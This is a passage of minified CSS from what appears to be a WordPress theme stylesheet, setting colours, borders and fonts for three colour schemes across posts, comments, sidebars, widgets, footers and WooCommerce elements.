.reviews_value{color:#fff;}.scheme_original .post_item .post_rating .reviews_value{background-color:#f0efed;}.scheme_scheme_2 .post_item .post_rating .reviews_value{background-color:#f0efed;}.scheme_scheme_3 .post_item .post_rating .reviews_value{background-color:#f0efed;}.scheme_original .reviews_star{color:#f26c29;}.scheme_scheme_2 .reviews_star{color:#247de0;}.scheme_scheme_3 .reviews_star{color:#67b281;}.scheme_original .post_item .post_rating .reviews_value{background-color:#f26c29;}.scheme_scheme_2 .post_item .post_rating .reviews_value{background-color:#247de0;}.scheme_scheme_3 .post_item .post_rating .reviews_value{background-color:#67b281;}.scheme_original .post_author{background-color:rgba(174,174,173,0.3);}.scheme_scheme_2 .post_author{background-color:rgba(174,174,173,0.3);}.scheme_scheme_3 .post_author{background-color:rgba(174,174,173,0.3);}.scheme_original .post_author{color:#5c5551;}.scheme_scheme_2 .post_author{color:#5c5551;}.scheme_scheme_3 .post_author{color:#5c5551;}.scheme_original .post_author .post_author_title{color:#fff;}.scheme_scheme_2 .post_author .post_author_title{color:#aeaead;}.scheme_scheme_3 .post_author .post_author_title{color:#aeaead;}.scheme_original .post_author .post_author_title a{color:#f26c29;}.scheme_scheme_2 .post_author .post_author_title a{color:#247de0;}.scheme_scheme_3 .post_author .post_author_title a{color:#67b281;}.scheme_original .post_author .post_author_title a:hover{color:#5c5551;}.scheme_scheme_2 .post_author .post_author_title a:hover{color:#5c5551;}.scheme_scheme_3 .post_author .post_author_title a:hover{color:#5c5551;}.scheme_original .post_author .post_author_info .sc_socials_shape_square a{color:#fff;}.scheme_scheme_2 .post_author .post_author_info .sc_socials_shape_square a{color:#aeaead;}.scheme_scheme_3 .post_author .post_author_info .sc_socials_shape_square a{color:#aeaead;}.scheme_original .post_author .post_author_info .sc_socials_shape_square a:hover{color:#5c5551;}.scheme_scheme_2 .post_author .post_author_info .sc_socials_shape_square a:hover{color:#5c5551;}.scheme_scheme_3 .post_author .post_author_info .sc_socials_shape_square a:hover{color:#5c5551;}.scheme_original .comments_list_wrap ul.children,.scheme_original .comments_list_wrap ul > li + li{border-top-color:#f26c29;}.scheme_scheme_2 .comments_list_wrap ul.children,.scheme_scheme_2 .comments_list_wrap ul > li + li{border-top-color:#247de0;}.scheme_scheme_3 .comments_list_wrap ul.children,.scheme_scheme_3 .comments_list_wrap ul > li + li{border-top-color:#67b281;}.scheme_original .comments_list_wrap .comment-respond{border-bottom-color:#f26c29;}.scheme_scheme_2 .comments_list_wrap .comment-respond{border-bottom-color:#247de0;}.scheme_scheme_3 .comments_list_wrap .comment-respond{border-bottom-color:#67b281;}.scheme_original .comments_list_wrap > ul{border-bottom-color:#f26c29;}.scheme_scheme_2 .comments_list_wrap > ul{border-bottom-color:#247de0;}.scheme_scheme_3 .comments_list_wrap > ul{border-bottom-color:#67b281;}.scheme_original .comments_list_wrap .comment_info > span.comment_author,.scheme_original .comments_list_wrap .comment_info > .comment_date > .comment_date_value{color:#f26c29;}.scheme_scheme_2 .comments_list_wrap .comment_info > span.comment_author,.scheme_scheme_2 .comments_list_wrap .comment_info > .comment_date > .comment_date_value{color:#247de0;}.scheme_scheme_3 .comments_list_wrap .comment_info > span.comment_author,.scheme_scheme_3 .comments_list_wrap .comment_info > .comment_date > .comment_date_value{color:#67b281;}.scheme_original .post_item_404 .page_title{color:#45403d;}.scheme_scheme_2 .post_item_404 .page_title{color:#45403d;}.scheme_scheme_3 .post_item_404 .page_title{color:#45403d;}.scheme_original .post_item_404 .image_page_404{background:url(http://scientific.ancorathemes.com/wp-content/themes/albertino/skins/default/images/image_404.png) no-repeat center center scroll;}.scheme_scheme_2 .post_item_404 .image_page_404{background:url(http://scientific.ancorathemes.com/wp-content/themes/albertino/skins/default/images/image_404.png) no-repeat center center scroll;}.scheme_scheme_3 .post_item_404 .image_page_404{background:url(http://scientific.ancorathemes.com/wp-content/themes/albertino/skins/default/images/image_404.png) no-repeat center center scroll;}.sidebar_outer_menu .menu_side_nav > li > a,.sidebar_outer_menu .menu_side_responsive > li > a{font-family:"Montserrat", sans-serif;font-size:0.75rem;line-height:1em;font-weight:600;}.scheme_original .sidebar_outer_menu .menu_side_nav li > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li > a{color:#45403d;}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li > a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li > a{color:#45403d;}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li > a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li > a{color:#45403d;}.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a{color:#fff;}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li > a:hover,.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li.sfHover > a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li > a:hover,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li.sfHover > a{color:#aeaead;}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li > a:hover,.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li.sfHover > a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li > a:hover,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li.sfHover > a{color:#aeaead;}.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a{background-color:#5c5551;}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li > a:hover,.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li.sfHover > a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li > a:hover,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li.sfHover > a{background-color:#5c5551;}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li > a:hover,.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li.sfHover > a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li > a:hover,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li.sfHover > a{background-color:#5c5551;}.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul{color:#45403d;}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav > li ul,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive > li ul{color:#45403d;}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav > li ul,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive > li ul{color:#45403d;}.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul{background-color:#fff;}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav > li ul,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive > li ul{background-color:#fff;}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav > li ul,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive > li ul{background-color:#fff;}.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul{border-color:#dcdcdc;}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav > li ul,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive > li ul{border-color:#dcdcdc;}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav > li ul,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive > li ul{border-color:#dcdcdc;}.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a{color:#aeaead;}.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,.scheme_scheme_2 .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a{color:#aeaead;}.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,.scheme_scheme_3 .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a{color:#aeaead;}.sidebar_outer_menu .menu_side_nav > li ul,.sidebar_outer_menu .menu_side_responsive > li ul{font-family:"Montserrat", sans-serif;font-size:0.75rem;line-height:1.3em;font-weight:400;}.sidebar_outer_menu .menu_side_nav > li ul li a,.sidebar_outer_menu .menu_side_responsive > li ul li a{padding:1em 1.5em;}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a{color:#45403d;}.scheme_scheme_2 .sidebar_outer_menu .sidebar_outer_menu_buttons > a{color:#45403d;}.scheme_scheme_3 .sidebar_outer_menu .sidebar_outer_menu_buttons > a{color:#45403d;}.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover{color:#f26c29;}.scheme_scheme_2 .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover{color:#247de0;}.scheme_scheme_3 .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover{color:#67b281;}.scheme_original .sidebar_inner aside:nth-child(3n+4),.scheme_original .sidebar_inner aside:nth-child(3n+5),.scheme_original .sidebar_inner aside:nth-child(3n+6),.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),.scheme_original .widget_area_inner aside:nth-child(2n+3),.scheme_original .widget_area_inner aside:nth-child(2n+4),.scheme_original .widget_area_inner aside+aside{border-color:#dcdcdc;}.scheme_scheme_2 .sidebar_inner aside:nth-child(3n+4),.scheme_scheme_2 .sidebar_inner aside:nth-child(3n+5),.scheme_scheme_2 .sidebar_inner aside:nth-child(3n+6),.scheme_scheme_2 .sidebar_outer_inner aside:nth-child(3n+4),.scheme_scheme_2 .sidebar_outer_inner aside:nth-child(3n+5),.scheme_scheme_2 .sidebar_outer_inner aside:nth-child(3n+6),.scheme_scheme_2 .widget_area_inner aside:nth-child(2n+3),.scheme_scheme_2 .widget_area_inner aside:nth-child(2n+4),.scheme_scheme_2 .widget_area_inner aside+aside{border-color:#dcdcdc;}.scheme_scheme_3 .sidebar_inner aside:nth-child(3n+4),.scheme_scheme_3 .sidebar_inner aside:nth-child(3n+5),.scheme_scheme_3 .sidebar_inner aside:nth-child(3n+6),.scheme_scheme_3 .sidebar_outer_inner aside:nth-child(3n+4),.scheme_scheme_3 .sidebar_outer_inner aside:nth-child(3n+5),.scheme_scheme_3 .sidebar_outer_inner aside:nth-child(3n+6),.scheme_scheme_3 .widget_area_inner aside:nth-child(2n+3),.scheme_scheme_3 .widget_area_inner aside:nth-child(2n+4),.scheme_scheme_3 .widget_area_inner aside+aside{border-color:#dcdcdc;}.scheme_original .widget_area_inner{color:#5c5551;}.scheme_scheme_2 .widget_area_inner{color:#5c5551;}.scheme_scheme_3 .widget_area_inner{color:#5c5551;}.scheme_original footer.widget_area .widget_area_inner{color:#c1bebc;}.scheme_scheme_2 footer.widget_area .widget_area_inner{color:#c1bebc;}.scheme_scheme_3 footer.widget_area .widget_area_inner{color:#c1bebc;}.scheme_original .widget_area_inner a,.scheme_original .widget_area_inner ul li:before,.scheme_original .widget_area_inner ul li a:hover,.scheme_original .widget_area_inner button:before{color:#f26c29;}.scheme_scheme_2 .widget_area_inner a,.scheme_scheme_2 .widget_area_inner ul li:before,.scheme_scheme_2 .widget_area_inner ul li a:hover,.scheme_scheme_2 .widget_area_inner button:before{color:#247de0;}.scheme_scheme_3 .widget_area_inner a,.scheme_scheme_3 .widget_area_inner ul li:before,.scheme_scheme_3 .widget_area_inner ul li a:hover,.scheme_scheme_3 .widget_area_inner button:before{color:#67b281;}.scheme_original .widget_area_inner a:hover,.scheme_original .widget_area_inner ul li a,.scheme_original .widget_area_inner button:hover:before{color:#5c5551;}.scheme_scheme_2 .widget_area_inner a:hover,.scheme_scheme_2 .widget_area_inner ul li a,.scheme_scheme_2 .widget_area_inner button:hover:before{color:#5c5551;}.scheme_scheme_3 .widget_area_inner a:hover,.scheme_scheme_3 .widget_area_inner ul li a,.scheme_scheme_3 .widget_area_inner button:hover:before{color:#5c5551;}.scheme_original .widget_area_inner .post_title a{color:#45403d;}.scheme_scheme_2 .widget_area_inner .post_title a{color:#45403d;}.scheme_scheme_3 .widget_area_inner .post_title a{color:#45403d;}.scheme_original .widget_area_inner .widget_text a:not(.sc_button):not(.social_icons){color:#f26c29;}.scheme_scheme_2 .widget_area_inner .widget_text a:not(.sc_button):not(.social_icons){color:#247de0;}.scheme_scheme_3 .widget_area_inner .widget_text a:not(.sc_button):not(.social_icons){color:#67b281;}.scheme_original .widget_area_inner .widget_text a:not(.sc_button):not(.social_icons):hover{color:#5c5551;}.scheme_scheme_2 .widget_area_inner .widget_text a:not(.sc_button):not(.social_icons):hover{color:#5c5551;}.scheme_scheme_3 .widget_area_inner .widget_text a:not(.sc_button):not(.social_icons):hover{color:#5c5551;}.scheme_original .widget_area aside .post_item + .post_item,.scheme_original .search_results.widget_area .post_item + .post_item{border-top-color:#dcdcdc;}.scheme_scheme_2 .widget_area aside .post_item + .post_item,.scheme_scheme_2 .search_results.widget_area .post_item + .post_item{border-top-color:#dcdcdc;}.scheme_scheme_3 .widget_area aside .post_item + .post_item,.scheme_scheme_3 .search_results.widget_area .post_item + .post_item{border-top-color:#dcdcdc;}.scheme_original .sidebar.widget_area .widget_area_inner aside{border-color:#dcdcdc;}.scheme_scheme_2 .sidebar.widget_area .widget_area_inner aside{border-color:#dcdcdc;}.scheme_scheme_3 .sidebar.widget_area .widget_area_inner aside{border-color:#dcdcdc;}.scheme_original .widget_area aside .widget_title,.scheme_original .widget_area aside .widget_title a{color:#fff;}.scheme_scheme_2 .widget_area aside .widget_title,.scheme_scheme_2 .widget_area aside .widget_title a{color:#fff;}.scheme_scheme_3 .widget_area aside .widget_title,.scheme_scheme_3 .widget_area aside .widget_title a{color:#fff;}.scheme_original .widget_area aside .widget_title,.scheme_original .widget_area aside .widget_title a{background-color:#5c5551;}.scheme_scheme_2 .widget_area aside .widget_title,.scheme_scheme_2 .widget_area aside .widget_title a{background-color:#5c5551;}.scheme_scheme_3 .widget_area aside .widget_title,.scheme_scheme_3 .widget_area aside .widget_title a{background-color:#5c5551;}.scheme_original footer.widget_area aside .widget_title,.scheme_original footer.widget_area aside .widget_title a{color:rgba(255,255,255,0.95);}.scheme_scheme_2 footer.widget_area aside .widget_title,.scheme_scheme_2 footer.widget_area aside .widget_title a{color:rgba(255,255,255,0.95);}.scheme_scheme_3 footer.widget_area aside .widget_title,.scheme_scheme_3 footer.widget_area aside .widget_title a{color:rgba(255,255,255,0.95);}.scheme_original footer.widget_area aside .widget_title,.scheme_original footer.widget_area aside .widget_title a{background-color:rgba(92,85,81,0);}.scheme_scheme_2 footer.widget_area aside .widget_title,.scheme_scheme_2 footer.widget_area aside .widget_title a{background-color:rgba(92,85,81,0);}.scheme_scheme_3 footer.widget_area aside .widget_title,.scheme_scheme_3 footer.widget_area aside .widget_title a{background-color:rgba(92,85,81,0);}.scheme_original .widget_area aside .widget_title a:hover{color:#f26c29;}.scheme_scheme_2 .widget_area aside .widget_title a:hover{color:#247de0;}.scheme_scheme_3 .widget_area aside .widget_title a:hover{color:#67b281;}.scheme_original footer.widget_area ul li a,.scheme_original footer.widget_area .widget_area_inner .widget_text a:not(.sc_button):not(.social_icons){color:rgba(255,255,255,0.3);}.scheme_scheme_2 footer.widget_area ul li a,.scheme_scheme_2 footer.widget_area .widget_area_inner .widget_text a:not(.sc_button):not(.social_icons){color:rgba(255,255,255,0.3);}.scheme_scheme_3 footer.widget_area ul li a,.scheme_scheme_3 footer.widget_area .widget_area_inner .widget_text a:not(.sc_button):not(.social_icons){color:rgba(255,255,255,0.3);}.scheme_original footer.widget_area ul li a:hover,.scheme_original footer.widget_area .widget_area_inner .widget_text a:hover:not(.sc_button):not(.social_icons){color:#fff;}.scheme_scheme_2 footer.widget_area ul li a:hover,.scheme_scheme_2 footer.widget_area .widget_area_inner .widget_text a:hover:not(.sc_button):not(.social_icons){color:#fff;}.scheme_scheme_3 footer.widget_area ul li a:hover,.scheme_scheme_3 footer.widget_area .widget_area_inner .widget_text a:hover:not(.sc_button):not(.social_icons){color:#fff;}.scheme_original footer.widget_area .widget_socials .logo .logo_text,.scheme_original footer.widget_area .widget_socials .logo .logo_slogan{color:#f0efed;}.scheme_scheme_2 footer.widget_area .widget_socials .logo .logo_text,.scheme_scheme_2 footer.widget_area .widget_socials .logo .logo_slogan{color:#f0efed;}.scheme_scheme_3 footer.widget_area .widget_socials .logo .logo_text,.scheme_scheme_3 footer.widget_area .widget_socials .logo .logo_slogan{color:#f0efed;}.scheme_original .widget_area .widget_rss li + li{border-color:#dcdcdc;}.scheme_scheme_2 .widget_area .widget_rss li + li{border-color:#dcdcdc;}.scheme_scheme_3 .widget_area .widget_rss li + li{border-color:#dcdcdc;}.scheme_original .widget_area_inner .widget_product_search .search_form,.scheme_original .widget_area_inner .widget_search .search_form{background-color:#993b0d;}.scheme_scheme_2 .widget_area_inner .widget_product_search .search_form,.scheme_scheme_2 .widget_area_inner .widget_search .search_form{background-color:#292724;}.scheme_scheme_3 .widget_area_inner .widget_product_search .search_form,.scheme_scheme_3 .widget_area_inner .widget_search .search_form{background-color:#292724;}.scheme_original .widget_area_inner .widget_product_search .search_field,.scheme_original .widget_area_inner .widget_search .search_field{color:#c1bebc;}.scheme_scheme_2 .widget_area_inner .widget_product_search .search_field,.scheme_scheme_2 .widget_area_inner .widget_search .search_field{color:#c1bebc;}.scheme_scheme_3 .widget_area_inner .widget_product_search .search_field,.scheme_scheme_3 .widget_area_inner .widget_search .search_field{color:#c1bebc;}.scheme_original .widget_area_inner .widget_product_search .search_button,.scheme_original .widget_area_inner .widget_search .search_button{color:#c1bebc;}.scheme_scheme_2 .widget_area_inner .widget_product_search .search_button,.scheme_scheme_2 .widget_area_inner .widget_search .search_button{color:#c1bebc;}.scheme_scheme_3 .widget_area_inner .widget_product_search .search_button,.scheme_scheme_3 .widget_area_inner .widget_search .search_button{color:#c1bebc;}.scheme_original .widget_area_inner .widget_product_search .search_button:hover,.scheme_original .widget_area_inner .widget_search .search_button:hover{color:#fff;}.scheme_scheme_2 .widget_area_inner .widget_product_search .search_button:hover,.scheme_scheme_2 .widget_area_inner .widget_search .search_button:hover{color:#aeaead;}.scheme_scheme_3 .widget_area_inner .widget_product_search .search_button:hover,.scheme_scheme_3 .widget_area_inner .widget_search .search_button:hover{color:#aeaead;}.scheme_original .widget_area_inner .widget_calendar .weekday{color:#45403d;}.scheme_scheme_2 .widget_area_inner .widget_calendar .weekday{color:#45403d;}.scheme_scheme_3 .widget_area_inner .widget_calendar .weekday{color:#45403d;}.scheme_original .widget_area_inner .widget_calendar td a:hover{background-color:#f26c29;}.scheme_scheme_2 .widget_area_inner .widget_calendar td a:hover{background-color:#247de0;}.scheme_scheme_3 .widget_area_inner .widget_calendar td a:hover{background-color:#67b281;}.scheme_original .widget_area_inner .widget_calendar td a:hover{color:#fff;}.scheme_scheme_2 .widget_area_inner .widget_calendar td a:hover{color:#fff;}.scheme_scheme_3 .widget_area_inner .widget_calendar td a:hover{color:#fff;}.scheme_original .widget_area_inner .widget_calendar .today .day_wrap{border-color:#f26c29;}.scheme_scheme_2 .widget_area_inner .widget_calendar .today .day_wrap{border-color:#247de0;}.scheme_scheme_3 .widget_area_inner .widget_calendar .today .day_wrap{border-color:#67b281;}.scheme_original .widget_area_inner .widget_calendar .month_prev .month_item,.scheme_original .widget_area_inner .widget_calendar .month_next .month_item{color:#aeaead;}.scheme_scheme_2 .widget_area_inner .widget_calendar .month_prev .month_item,.scheme_scheme_2 .widget_area_inner .widget_calendar .month_next .month_item{color:#aeaead;}.scheme_scheme_3 .widget_area_inner .widget_calendar .month_prev .month_item,.scheme_scheme_3 .widget_area_inner .widget_calendar .month_next .month_item{color:#aeaead;}.scheme_original .widget_area_inner .widget_calendar .month_cur a{color:#5c5551;}.scheme_scheme_2 .widget_area_inner .widget_calendar .month_cur a{color:#5c5551;}.scheme_scheme_3 .widget_area_inner .widget_calendar .month_cur a{color:#5c5551;}.scheme_original .widget_area_inner .widget_calendar .month_prev:hover a.month_item,.scheme_original .widget_area_inner .widget_calendar .month_next:hover a.month_item,.scheme_original .widget_area_inner .widget_calendar .month_cur:hover a{color:#f26c29;}.scheme_scheme_2 .widget_area_inner .widget_calendar .month_prev:hover a.month_item,.scheme_scheme_2 .widget_area_inner .widget_calendar .month_next:hover a.month_item,.scheme_scheme_2 .widget_area_inner .widget_calendar .month_cur:hover a{color:#247de0;}.scheme_scheme_3 .widget_area_inner .widget_calendar .month_prev:hover a.month_item,.scheme_scheme_3 .widget_area_inner .widget_calendar .month_next:hover a.month_item,.scheme_scheme_3 .widget_area_inner .widget_calendar .month_cur:hover a{color:#67b281;}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{border-color:#aeaead;}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a{border-color:#aeaead;}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a{border-color:#aeaead;}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{background-color:#aeaead;}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a{background-color:#aeaead;}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a{background-color:#aeaead;}.scheme_original .widget_area_inner .widget_product_tag_cloud a,.scheme_original .widget_area_inner .widget_tag_cloud a{color:#5c5551;}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a{color:#5c5551;}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a{color:#5c5551;}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{border-color:#f26c29;}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a:hover{border-color:#247de0;}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a:hover{border-color:#67b281;}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{background-color:#f26c29;}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a:hover{background-color:#247de0;}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a:hover{background-color:#67b281;}.scheme_original .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_original .widget_area_inner .widget_tag_cloud a:hover{color:#fff;}.scheme_scheme_2 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_2 .widget_area_inner .widget_tag_cloud a:hover{color:#fff;}.scheme_scheme_3 .widget_area_inner .widget_product_tag_cloud a:hover,.scheme_scheme_3 .widget_area_inner .widget_tag_cloud a:hover{color:#fff;}.scheme_original .sidebar_outer_inner aside,.scheme_original .sidebar_inner aside{border-top-color:#dcdcdc;}.scheme_scheme_2 .sidebar_outer_inner aside,.scheme_scheme_2 .sidebar_inner aside{border-top-color:#dcdcdc;}.scheme_scheme_3 .sidebar_outer_inner aside,.scheme_scheme_3 .sidebar_inner aside{border-top-color:#dcdcdc;}.scheme_original .contacts_wrap_inner{color:#5c5551;}.scheme_scheme_2 .contacts_wrap_inner{color:#5c5551;}.scheme_scheme_3 .contacts_wrap_inner{color:#5c5551;}.scheme_original .contacts_wrap_inner{background-color:#fff;}.scheme_scheme_2 .contacts_wrap_inner{background-color:#fff;}.scheme_scheme_3 .contacts_wrap_inner{background-color:#fff;}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{color:#5c5551;}.scheme_scheme_2 .testimonials_wrap_inner,.scheme_scheme_2 .twitter_wrap_inner{color:#5c5551;}.scheme_scheme_3 .testimonials_wrap_inner,.scheme_scheme_3 .twitter_wrap_inner{color:#5c5551;}.scheme_original .testimonials_wrap_inner,.scheme_original .twitter_wrap_inner{background-color:#fff;}.scheme_scheme_2 .testimonials_wrap_inner,.scheme_scheme_2 .twitter_wrap_inner{background-color:#fff;}.scheme_scheme_3 .testimonials_wrap_inner,.scheme_scheme_3 .twitter_wrap_inner{background-color:#fff;}.scheme_original .footer_wrap.widget_area + .copyright_wrap .copyright_wrap_inner .content_wrap{border-color:rgba(220,220,220,0.5);}.scheme_scheme_2 .footer_wrap.widget_area + .copyright_wrap .copyright_wrap_inner .content_wrap{border-color:rgba(220,220,220,0.5);}.scheme_scheme_3 .footer_wrap.widget_area + .copyright_wrap .copyright_wrap_inner .content_wrap{border-color:rgba(220,220,220,0.5);}.scheme_original .copyright_wrap_inner{background-color:#993b0d;}.scheme_scheme_2 .copyright_wrap_inner{background-color:#292724;}.scheme_scheme_3 .copyright_wrap_inner{background-color:#292724;}.scheme_original .copyright_wrap_inner{color:#c1bebc;}.scheme_scheme_2 .copyright_wrap_inner{color:#c1bebc;}.scheme_scheme_3 .copyright_wrap_inner{color:#c1bebc;}.scheme_original .copyright_wrap_inner .copyright_text,.scheme_original .copyright_wrap_inner .copyright_text a{color:#c1bebc;}.scheme_scheme_2 .copyright_wrap_inner .copyright_text,.scheme_scheme_2 .copyright_wrap_inner .copyright_text a{color:#c1bebc;}.scheme_scheme_3 .copyright_wrap_inner .copyright_text,.scheme_scheme_3 .copyright_wrap_inner .copyright_text a{color:#c1bebc;}.scheme_original .copyright_wrap_inner .menu_footer_nav li a{color:#5c5551;}.scheme_scheme_2 .copyright_wrap_inner .menu_footer_nav li a{color:#5c5551;}.scheme_scheme_3 .copyright_wrap_inner .menu_footer_nav li a{color:#5c5551;}.scheme_original .copyright_wrap_inner .copyright_text a:hover,.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover{color:#f26c29;}.scheme_scheme_2 .copyright_wrap_inner .copyright_text a:hover,.scheme_scheme_2 .copyright_wrap_inner .menu_footer_nav li a:hover{color:#247de0;}.scheme_scheme_3 .copyright_wrap_inner .copyright_text a:hover,.scheme_scheme_3 .copyright_wrap_inner .menu_footer_nav li a:hover{color:#67b281;}.scroll_to_top{border:none;}.scheme_original .scroll_to_top{color:#fff;}.scheme_scheme_2 .scroll_to_top{color:#fff;}.scheme_scheme_3 .scroll_to_top{color:#fff;}.scheme_original .scroll_to_top{background-color:#f26c29;}.scheme_scheme_2 .scroll_to_top{background-color:#247de0;}.scheme_scheme_3 .scroll_to_top{background-color:#67b281;}.scheme_original .scroll_to_top:hover{color:#fff;}.scheme_scheme_2 .scroll_to_top:hover{color:#fff;}.scheme_scheme_3 .scroll_to_top:hover{color:#fff;}.scheme_original .scroll_to_top:hover{background-color:#5c5551;}.scheme_scheme_2 .scroll_to_top:hover{background-color:#5c5551;}.scheme_scheme_3 .scroll_to_top:hover{background-color:#5c5551;}.scheme_original .popup_wrap{background-color:#fff;}.scheme_scheme_2 .popup_wrap{background-color:#fff;}.scheme_scheme_3 .popup_wrap{background-color:#fff;}.scheme_original .woocommerce .woocommerce-message:before,.scheme_original .woocommerce-page .woocommerce-message:before,.scheme_original .woocommerce div.product span.price,.scheme_original .woocommerce div.product p.price,.scheme_original .woocommerce #content div.product span.price,.scheme_original .woocommerce #content div.product p.price,.scheme_original .woocommerce-page div.product span.price,.scheme_original .woocommerce-page div.product p.price,.scheme_original .woocommerce-page #content div.product span.price,.scheme_original .woocommerce-page #content div.product p.price,.scheme_original .woocommerce ul.products li.product .price,.scheme_original .woocommerce-page ul.products li.product .price,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original 